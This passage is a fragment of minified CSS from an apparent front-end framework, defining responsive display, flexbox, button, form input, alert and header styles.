(min-width:40rem){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:50rem){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:60rem){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:30rem){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:40rem){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:50rem){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:60rem){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:none;padding:.3rem .7rem;height:1.6rem;line-height:1rem;font-size:.65rem;border-radius:.2rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,outline .3s ease-in-out,border-color .3s ease-in-out;-webkit-appearance:none;box-sizing:border-box}.btn-group{display:inline-flex}.btn-group>.btn{border-radius:0;margin:0}.btn-group>.btn:first-child{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.btn-group>.btn:last-child{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.btn-lg{padding:.4rem .9rem;font-size:.8rem;line-height:1rem;border-radius:.24rem;height:1.8rem}.btn-sm{padding:.2rem .4rem;font-size:.5rem;height:1.4rem;border-radius:.16rem;line-height:1rem}.btn:focus,.btn:hover{text-decoration:none}.btn.btn-outline-none,.btn[class*=ub-bg-]{outline:0}.btn.btn-outline-none:hover,.btn.btn-outline-none:hover:not(.disabled),.btn[class*=ub-bg-]:hover,.btn[class*=ub-bg-]:hover:not(.disabled){outline:0}.btn.disabled,.btn:disabled{opacity:.65;cursor:not-allowed}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn{color:var(--color-body-block);background-color:var(--color-content-bg);outline:1px solid var(--color-body-line);outline-offset:-1px}.btn:hover:not(.disabled){color:var(--color-primary);outline:1px solid var(--color-primary)}.btn-round{border-radius:.8rem}.btn-lg.btn-round{border-radius:1.2rem}.btn-sm.btn-round{border-radius:.7rem}.btn-primary{color:#fff;background-color:var(--color-primary);outline-color:var(--color-primary)}.btn-primary:hover:not(.disabled){color:#fff;background-color:var(--color-primary-dark);outline-color:var(--color-primary-dark)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:var(--color-primary)}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:var(--color-primary-dark)}.btn-primary.gradient{background-image:linear-gradient(45deg,var(--color-primary-dark),var(--color-primary-light))}.btn-primary-line{color:var(--color-primary);outline:1px solid var(--color-primary);outline-offset:-1px;background:0 0}.btn-primary-line:hover:not(.disabled){color:#fff;background-color:var(--color-primary)}.btn-primary-line.disabled,.btn-primary-line:disabled{background-color:#f8f8f8}.btn-primary-line:not(:disabled):not(.disabled).active,.btn-primary-line:not(:disabled):not(.disabled):active{background-color:var(--color-primary)}.btn-success{color:#fff;background-color:var(--color-success);outline-color:var(--color-success)}.btn-success:hover:not(.disabled){color:#fff;background-color:var(--color-success-dark);outline-color:var(--color-success-dark)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:var(--color-success)}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active{color:#fff;background-color:var(--color-success-dark)}.btn-success.gradient{background-image:linear-gradient(45deg,var(--color-success-dark),var(--color-success))}.btn-warning{color:#fff;background-color:var(--color-warning);outline-color:var(--color-warning)}.btn-warning:hover:not(.disabled){color:#fff;background-color:var(--color-warning-dark);outline-color:var(--color-warning-dark)}.btn-warning.disabled,.btn-warning:disabled{color:#fff;background-color:var(--color-warning)}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active{color:#fff;background-color:var(--color-warning-dark)}.btn-warning.gradient{background-image:linear-gradient(45deg,var(--color-warning-dark),var(--color-warning))}.btn-danger{color:#fff;background-color:var(--color-danger);outline-color:var(--color-danger)}.btn-danger:hover:not(.disabled){color:#fff;background-color:var(--color-danger-dark);outline-color:var(--color-danger-dark)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:var(--color-danger)}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:var(--color-danger-dark)}.btn-danger.gradient{background-image:linear-gradient(45deg,var(--color-danger-dark),var(--color-danger))}.btn-vip{background-image:linear-gradient(90deg,#edd3b0 0,#ddb888 100%);color:#805d2d;outline-color:#edd3b0}.btn-vip:active,.btn-vip:hover,.btn-vip:not(:disabled):not(.disabled):active{background-image:linear-gradient(90deg,#ddb888 100%,#edd3b0 0);color:#805d2d!important;outline-color:#edd3b0!important}.btn-block{display:block;width:100%;box-sizing:border-box}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}input,select,textarea{box-sizing:border-box;margin:0;border-radius:.15rem;font:inherit;color:inherit}select{text-transform:none}optgroup{font:inherit;font-weight:700}input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{padding:0}input[type=checkbox]:not(:disabled),input[type=radio]:not(:disabled){cursor:pointer}input:not([type]),input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}fieldset{border:none;margin:0;padding:0}textarea{overflow:auto;vertical-align:top}::-moz-placeholder{opacity:1}:invalid{box-shadow:none}input:not([type=radio]):not([type=checkbox]),select{vertical-align:middle}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{line-height:1;max-width:100%;padding:.2rem .3rem;border:.05rem solid var(--color-body-line);background:var(--color-input-light-bg);color:var(--color-text);-webkit-transition:all linear .2s;transition:all linear .2s}input:not([type]):focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:var(--color-primary-light);outline:0;color:var(--color-text)}input:not([type]):disabled,input[type=color]:disabled,input[type=date]:disabled,input[type=datetime-local]:disabled,input[type=datetime]:disabled,input[type=email]:disabled,input[type=month]:disabled,input[type=number]:disabled,input[type=password]:disabled,input[type=search]:disabled,input[type=tel]:disabled,input[type=text]:disabled,input[type=time]:disabled,input[type=url]:disabled,input[type=week]:disabled,select:disabled,textarea:disabled{border-color:var(--color-body-line);background-color:#f5f7fa;color:#c4cfdb}input[type=color]:read-only,input[type=date]:read-only,input[type=datetime-local]:read-only,input[type=datetime]:read-only,input[type=email]:read-only,input[type=month]:read-only,input[type=number]:read-only,input[type=password]:read-only,input[type=search]:read-only,input[type=tel]:read-only,input[type=text]:read-only,input[type=time]:read-only,input[type=url]:read-only,input[type=week]:read-only,textarea:read-only{border-color:#ddd;background-color:#f5f7fa;color:#666}:-ms-input-placeholder{color:#c4cfdb!important}::-moz-placeholder{color:#c4cfdb}::-webkit-input-placeholder{color:#c4cfdb}:disabled:-ms-input-placeholder{color:#c4cfdb!important}:disabled::-moz-placeholder{color:#c4cfdb}:disabled::-webkit-input-placeholder{color:#c4cfdb}legend{width:100%;border:0;padding:0;padding-bottom:.75rem;font-size:.9rem;line-height:1.5rem}legend:after{content:"";display:block;border-bottom:.05rem solid #ddd;width:100%}select.success{border-color:var(--color-success);color:var(--color-success)}select.warning{border-color:var(--color-warning);color:var(--color-warning)}select.danger{border-color:var(--color-danger);color:var(--color-danger)}input:not([type]).form,input[type].form,select.form,textarea.form{height:1.6rem;padding:.15rem .15rem;font-size:.65rem}input:not([type]).form-lg,input[type].form-lg,select.form-lg,textarea.form-lg{height:1.8rem;padding:.4rem .3rem;font-size:.8rem}input:not([type]).form-sm,input[type].form-sm,select.form-sm,textarea.form-sm{height:1.4rem;padding:.15rem .15rem;font-size:.5rem}select[multiple],select[size],textarea{height:auto}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--color-input-placeholder)}input:-moz-placeholder,textarea::-webkit-input-placeholder{color:var(--color-input-placeholder)}input::-moz-placeholder,textarea::-webkit-input-placeholder{color:var(--color-input-placeholder)}input:-ms-input-placeholder,textarea::-webkit-input-placeholder{color:var(--color-input-placeholder)}@keyframes animate-rotate{0%{transform:rotate(0);-webkit-transform:rotate(0)}50%{transform:rotate(180deg);-webkit-transform:rotate(180deg)}100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes rotate{0%{transform:rotate(0);-webkit-transform:rotate(0)}50%{transform:rotate(180deg);-webkit-transform:rotate(180deg)}100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.animate-rotate{display:inline-block;animation:animate-rotate 2s infinite linear;-webkit-animation:animate-rotate 2s infinite linear}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.animate-pulse{-webkit-animation-name:pulse;animation-name:pulse}.ub-alert{margin-bottom:.5rem;padding:.5rem;background:#ebf7fd;color:#2d7091;border-radius:.2rem}.ub-alert>.ub-close:first-child{float:right}.ub-alert>.ub-close:first-child+*{margin-top:0}.ub-alert-success{background:var(--color-success-light);color:var(--color-success)}.ub-alert-warning{background:var(--color-warning-light);color:var(--color-warning)}.ub-alert-danger{background:var(--color-danger-light);color:var(--color-danger)}.ub-alert-lg{padding:1rem}.ub-alert-lg>.ub-close:first-child{margin:-.5rem -.5rem 0 0}.ub-header{height:3rem;background-color:var(--color-content-bg)}.ub-header.primary{background:var(--color-primary)}.ub-header.primary .menu a{color:#eee}.ub-header.primary .menu a.active,.ub-header.primary .menu a:hover{color:#fff}.ub-header.primary .menu-toggle{color:#fff}.ub-header.bg-transparent{background-color:transparent}.ub-header.transparent{background-color:transparent}.ub-header.transparent .menu-toggle{color:#fff}.ub-header.transparent .menu .item{color:#eee}.ub-header.transparent .menu .item:hover{color:#fff}.ub-header.transparent .menu .item.active{color:#bbb}.ub-header.lg{padding:.5rem 0}.ub-header.lg .menu .item{font-size:.9rem}.ub-header.absolute{position:absolute;top:0;left:0;right:0;z-index:2000}.ub-header .logo{float:left;display:block}.ub-header .logo a{line-height:3rem;height:3rem;display:block;font-size:1rem;vertical-align:middle}.ub-header .logo a img{height:3rem;vertical-align:middle;display:block}.ub-header .logo a span{vertical-align:middle;display:block;color:#666}.ub-header .menu{float:right;padding:.5rem 0}.ub-header .menu a{display:inline-block;line-height:2rem;color:#666;padding:0 .5rem;margin-left:1rem;font-size:.7rem;transition:linear all .2s}.ub-header .menu a:hover{color:#333;transform:translateY(-.25rem)}.ub-header .menu a.active{color:var(--color-primary)}.ub-header .menu-toggle{display:none}@media screen and (max-width:40rem){.ub-header.transparent{background:0 0}.ub-header.transparent .menu .item{color:#333}.ub-header.transparent .menu .item:hover{color:#333}.ub-header.lg{padding:0}.ub-header{text-align:center;height:2.5rem}.ub-header .logo{padding:0 .25rem}.ub-header .logo a{margin-right:-1.25rem;height:2.5rem}.ub-header .logo a img{height:2.5rem}.ub-header .menu{position:fixed;display:block;background:#fff;top:2.5rem;right:-50%;bottom:0;overflow:hidden;width:50%;transition:right .5s;text-align:left;z-index:100}.ub-header .menu a{display:block;border-bottom:.05rem solid #eee;background:#fff}.ub-header .menu-toggle{display:block;float:right;line-height:2.5rem;font-size:1.2rem;text-align:center;width:2.5rem;cursor:pointer;color:var(--color-primary)}.ub-header .menu-toggle .close{display:none}.ub-header .menu-toggle .show{display:block}.ub-header.show .menu-mask{content:'';display:block;background:var(--color-mask);position:fixed;top:2.5rem;right:0;bottom:0;left:0;z-index:99}.ub-header.show .menu{right:0;transition:right .3s}.ub-header.show .menu-toggle .close{display:block}.ub-header.show .menu-toggle .show{display:none}}.ub-header-a{background:var(--color-primary)}.ub-header-a .top{height:1.5rem;line-height:1.5rem;background:var(--color-primary-dark)}.ub-header-a .top a{display:inline-block;margin:0 .5rem;line-height:1.5rem;color:#fff}.ub-header-a .top a:hover{color:#eee}.ub-header-a .top .right{float:right}.ub-header-a .background{padding:1rem 0;background:no-repeat right;background-size:contain}.ub-header-a .background .menu-toggle{display:none}.ub-header-a .background .logo a img{height:4rem}.ub-header-a .menu{padding:0;margin:0;box-shadow:#eee 0 0 .1rem}.ub-header-a .menu li{display:inline-block;height:2.5rem;overflow:visible;position:relative}.ub-header-a .menu li a{display:inline-block;line-height:2.5rem;text-align:center;min-width:8em;color:#fff;font-size:var(--font-size-large);margin:0 .05rem}.ub-header-a .menu li a:hover{background:#fff;color:var(--color-primary)}.ub-header-a .menu li .sub{display:none;position:absolute;background:var(--color-primary);padding:0 .05rem .1rem .05rem;width:100%;z-index:100}.ub-header-a .menu li .sub a{min-width:inherit;display:block}.ub-header-a .menu li:hover .sub{display:block}@media screen and (max-width:40rem){.ub-header-a{position:relative;overflow:hidden}.ub-header-a .top{position:absolute;top:0;left:0;right:0;height:4rem;z-index:100;display:none}.ub-header-a .top .left,.ub-header-a .top .right{float:none;height:2rem}.ub-header-a .top .left a,.ub-header-a .top .right a{line-height:2rem}.ub-header-a .background{position:relative}.ub-header-a .background .menu-toggle{z-index:101;background:rgba(0,0,0,.2);display:block;width:2.5rem;height:2.5rem;line-height:2.5rem;text-align:center;font-size:var(--font-size-large);color:#fff;border-radius:0;position:absolute;right:0;top:0;border:.05rem solid var(--color-primary)}.ub-header-a .menu{position:absolute;left:0;right:0;top:4rem;background:var(--color-primary);display:none;z-index:100}.ub-header-a .menu li{display:block;height:auto;padding:0 0 0 .5rem;border-top:.05rem solid var(--color-primary-light)}.ub-header-a .menu li a{display:block;text-align:left}.ub-header-a .menu li .sub{display:block;position:static;overflow:hidden;padding-left:.5rem}.ub-header-a .menu li .sub a{border-top:.05rem solid var(--color-primary);display:block;width:33.33%;float:left;margin:0;text-align:center}}.ub-header-b-placeholder{height:3rem;overflow:hidden}.ub-header-b{height:3rem;background-color:var(--color-content-bg);overflow:visible}.ub-header-b.fixed{position:fixed;top:0;right:0;left:0;z-index:2000}.ub-header-b.transparent{background:0 0}.ub-header-b.transparent .nav .nav-item,.ub-header-b.transparent .nav a{color:#eee}.ub-header-b.transparent .nav .nav-item.active,.ub-header-b.transparent .nav .nav-item:hover,.ub-header-b.transparent .nav a.active,.ub-header-b.transparent .nav a:hover{color:#fff}.ub-header-b.transparent .menu a{color:#fff}.ub-header-b.transparent .menu a.active,.ub-header-b.transparent .menu 